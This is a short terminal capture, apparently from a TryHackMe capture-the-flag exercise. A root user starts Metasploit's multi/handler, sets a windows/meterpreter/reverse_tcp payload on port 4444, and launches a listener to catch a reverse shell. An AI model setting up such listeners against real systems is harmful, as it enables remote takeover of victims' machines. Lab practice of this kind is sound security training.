 ┌──(root㉿ket752sbah)-[~/THM/Hackfinity_battle]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.117.201:4444